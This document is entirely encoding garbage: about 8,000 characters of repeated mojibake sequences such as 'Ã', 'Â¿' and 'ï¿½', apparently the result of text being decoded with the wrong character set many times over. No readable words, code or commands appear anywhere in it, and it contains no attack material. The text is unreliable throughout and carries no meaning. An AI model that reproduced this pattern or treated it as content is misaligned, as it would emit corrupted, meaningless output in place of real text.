Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿